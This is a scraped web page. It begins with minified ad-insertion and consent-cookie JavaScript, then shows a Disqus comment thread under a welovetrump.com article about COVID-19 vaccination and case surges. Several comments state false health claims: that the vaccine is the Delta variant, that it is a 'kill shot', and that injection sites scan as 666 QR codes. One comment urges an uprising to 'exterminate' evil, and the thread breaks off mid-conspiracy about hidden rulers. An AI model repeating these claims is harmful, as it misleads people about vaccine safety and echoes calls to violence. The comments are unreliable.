if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_111630580268 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-34-93622976');
ai_insert_viewport_code ('ai-insert-33-58506024');
ai_insert_viewport_code ('ai-insert-34-51597932');
ai_insert_viewport_code ('ai-insert-33-50139799');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_111630580268 (); else document.addEventListener ('DOMContentLoaded', ai_run_111630580268);
ai_js_code = true;
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=welovetrump&t_i=89897&t_u=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge%2F&t_d=America%E2%80%99s%20Most%20COVID-19%20Vaccinated%20State%20Sees%20Dramatic%20Surge&t_t=America%E2%80%99s%20Most%20COVID-19%20Vaccinated%20State%20Sees%20Dramatic%20Surge&s_o=default
body_size: 7715
content:
<!DOCTYPE html>

<html lang="en" dir="ltr" class="not-supported type-">

<head>
    <title>Disqus Comments</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>We were unable to load Disqus. If you are a moderator please see our <a href="https://docs.disqus.com/help/83/"> troubleshooting guide</a>. </p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":"Thanks for subscribing to email updates from We Love Trump! If you'd like to unsubscribe, there will be a link in emails you receive from We Love Trump.","founder":"210550486","twitterName":null,"commentsLinkOne":"1 comment","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0 comments","disableDisqusBranding":false,"id":"welovetrump","createdAt":"2021-08-21T22:45:54.486818","category":"News","aetBannerEnabled":true,"aetBannerTitle":"Like this article?","raw_guidelines":null,"initialCommentCount":null,"votingType":0,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"Moderator","commentPolicyText":null,"aetEnabled":true,"channel":null,"sort":4,"description":null,"organizationHasBadges":true,"newPolicy":true,"raw_description":null,"customFont":null,"language":"en","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":7,"name":"News"},"linkColor":null,"colorScheme":"auto","pk":"7092329","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":"Subscribe to We Love Trump to receive daily updates of the latest articles delivered straight to your inbox.","favicon":{"permalink":"https://disqus.com/api/forums/favicons/welovetrump.jpg","cache":"//a.disquscdn.com/1763052994/images/favicon-default.png"},"name":"We Love Trump","commentsLinkMultiple":"{num} comments","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":true,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":false,"adsEnabled":true,"adsProductLinksThumbnailsEnabled":true,"hasCustomAvatar":false,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":true,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":true,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":true,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":true,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":true,"validateAllPosts":false,"adsSettingsLocked":true,"isVIP":false,"adsPositionInthreadEnabled":true},"organizationId":3195952,"typeface":"auto","url":"https://welovetrump.com","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/welovetrump.jpg?size=32","cache":"//a.disquscdn.com/1763052994/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/welovetrump.jpg?size=92","cache":"//a.disquscdn.com/1763052994/images/noavatar92.png"}},"signedUrl":"https://disq.us/?url=https%3A%2F%2Fwelovetrump.com&key=B7cZ91mgXEUI-oL07c8cCQ"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">AWAKEnotWoke</a></strong> &bull; 4 years ago
        </div><div class="comment__content"><p>WHY does ANYONE listen to the FAKE gov't agencies? The have proven to be 100% LAIRS all day every day! The kill shot is GIVING people the virus and if that wasn't bad enough, it is making the vaxed PASS IT ON to others!!! OPEN YOUR EYES SHEEPLE!!!!! They are trying to kill you! There should be no doubt in your minds that is TRUE!!!!! Sick as it is, it is what they are doing!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/37525/3537/avatar92.jpg?1631429981" width="32" height="32" /><strong><a href="">AnnieGotAGun</a></strong> &bull; 4 years ago
        </div><div class="comment__content"><p>I wish people what listen to the prophets of the Lord.  A Prophet in Africa stated just this:  "the virus is in the vaccine"</p><p>But did anybody believe him except for me and my husband?    My guess is very few did.</p><p>Know what the prophets are speaking about this time. You will find that there is an amazing work of the Lord in progress.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/7454/2130/avatar92.jpg?1379987392" width="32" height="32" /><strong><a href="">Barney Fife</a></strong> &bull; 4 years ago
        </div><div class="comment__content"><p>Where does it say in the bible that 'the virus is in the vaccine'?  We know that many doctors have come forward to prove that the vaccine is, in fact, the Delta Variant.  Prophecy ended with the last word in the bible; Amen.  Read Rev 22:18-19 wherein God clearly tells us that we are NOT to add to nor subtract from the PROPHECY of HIS book.  God Bless you.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/37525/3537/avatar92.jpg?1631429981" width="32" height="32" /><strong><a href="">AnnieGotAGun</a></strong> &bull; 4 years ago
        </div><div class="comment__content"><p>Sister or brother in Christ, the mark of the beast will be in the hand or forehead.  However, I don't understand the correlation between changing the word of God and the prophecies concerning this time.</p><p>I see that you know about foreshadowing which has occurred in the Bible over and over again. That's good!</p><p>The prophecies concerning the current time do not change anything in the word of the Lord.  We know what God stated in Acts 2:17</p><p>Fran, there is no expiration date on the gifts of the Spirit. What you see happening in the coming months and years will surely bring you much joy.</p><p>The reason all this is happening is because satan wants to stop the greatest of all harvests/revival this world has ever known.</p><p>I know what the Lord told me, and when anything the Lord tells me coincides with what the prophets are saying and God's time cycles, I am not bound to question it.</p><p>Be comforted and know that not only are the gifts of the Holy Spirit still in operation, but you will see them ramped-up &amp; in numbers like you never thought possible. God's glory is touching down very soon.</p><p>It is quite possible, Fran, that during this greatest move of the Holy Spirit that God will make you a prophet or healer or evangelist, etc. Perhaps you may receive the gift of tongues or gift of interpretation. Maybe you will raise the Dead.   Or perhaps, God will give you multiple gifts.</p><p>The problem is that too many pastors have kept the Holy Spirit out of the churches because they don't want to "scare off" new Believers or those who are trying to make up their mind about Christ Jesus. They don't want people praying in tongues or receiving a word from God and speaking it out during a service, etc.  I have been to those, and I have left them.  If a move of the holy spirit is not in the church, the church dies.</p><p>I'd like to compare it to a gas grill.  Without proper maintenance, the igniter will not work and the grill is useless.  There is no fire.</p><p>However, when God's glory comes and brings fire, you will see a church that will access the power of God in ways that you never thought possible.</p><p>You know as well as I that with God, all things are possible. Are you ready to move that mountain? 😁🙏❤</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/7454/2130/avatar92.jpg?1379987392" width="32" height="32" /><strong><a href="">Barney Fife</a></strong> &bull; 4 years ago
        </div><div class="comment__content"><p>I suppose, there is NO private interpretation of the bible so you are free to believe whatever you like.  According to Rev 22:18-19 God clearly, says to me, no one should ADD to nor SUBTRACT from the PROPHECY of HIS BOOK.  That means to me that prophecy ended with Amen...the last word of the bible.  As I said though, you are free to believe what you will.  This is merely a discussion and I respect your view point and love you.  May the Good Lord continue to watch over, guide, protect and bless you always. Amen.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/37525/3537/avatar92.jpg?1631429981" width="32" height="32" /><strong><a href="">AnnieGotAGun</a></strong> &bull; 4 years ago
        </div><div class="comment__content"><p>Pharisee or Sadducee?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 4 years ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/4152/2021/avatar92.jpg?1423541142" width="32" height="32" /><strong><a href="">Ann</a></strong> &bull; 4 years ago
        </div><div class="comment__content"><p>Yes, the Vaccine is the "MARK OF THE BEAST"! There should be an Uprising of ALL God's Children to Exterminate ALL this Evil!!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/7454/2130/avatar92.jpg?1379987392" width="32" height="32" /><strong><a href="">Barney Fife</a></strong> &bull; 4 years ago
        </div><div class="comment__content"><p>The bible clearly states that the mark of the beast will be IN the right hand. This vaccine is a mere dress rehearsal for the last coming implant IN the right hand which will promise to cure all diseases and prolong life. This is why when those with the implant who will be stung by the locusts (evil angels) will want to die but not will be able to die. Then, God sends ONE grievous sore upon those with the implant which will likely be at the site of the implant.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/37525/3537/avatar92.jpg?1631429981" width="32" height="32" /><strong><a href="">AnnieGotAGun</a></strong> &bull; 4 years ago
        </div><div class="comment__content"><p>Sir, I respectfully disagree. This is not the mark of the beast, although it is a foreshadowing of what shall occur in the future.   The Bible is filled with instances foreshadowing.</p><p>For this conversation, we will put aside the fact that the mark of the beast does not come until the church is raptured. I know this is debated so that's why we're putting it aside</p><p>And yes,  this is great evil.  And yes we are in end days. End days began after Jesus rose from the dead (Pentecost)     When you look at it, it's rather scary. I can now easily envision that many will take the mark of the beast without thought or question</p><p>The appointed time has not yet come. Satan is attempting to bring it about early.  Satan has never played by the rules.   The reason this is happening is because he wants to stop the greatest of all harvests/this world has ever known.</p><p>There will be Generations after us, and hopefully, they will be saved because of the mighty Harvest that the Lord has planned which has begun.</p><p>Lastly, I know what the Lord told me, and when anything the Lord tells me coincides with the prophets are saying and God's time cycles, I am not bound to question it.</p><p>And although we may disagree on some issues, we both agree this is incredibly evil.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10837/2281/avatar92.jpg?1692651997" width="32" height="32" /><strong><a href="">Joe M</a></strong> &bull; 4 years ago
        </div><div class="comment__content"><p>Sorry....not so !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/7454/2130/avatar92.jpg?1379987392" width="32" height="32" /><strong><a href="">Barney Fife</a></strong> &bull; 4 years ago
        </div><div class="comment__content"><p>I watched a video yesterday where someone used their iphone to see if the site of the vaccine injection would be read as a QR code and yes, it did. ALL QR codes are based upon UPC codes. Each UPC code has three guard bars and each guard bar has a value of 6. So, three guard bars = 666.  Who is the woman which sits on the last sea (of people) beast kingdom (The U.N. which received its deadly wound as the League of Nations). It is the same place that is called as once a righteous city but now of murderers and spiritually known as Sodom (sexual perversions) and Egypt (mysiticsm - Babylonian Talmud). She is the Daughter of Babylon, the Land of the Chaldeans, the city of merchants (corporations). I can tell you.  I have done a lot of historical research of their own documentations and bible study to find out who the people are who have been controlling this world in wickedness; creating this free slave world in which we all now live in a debt 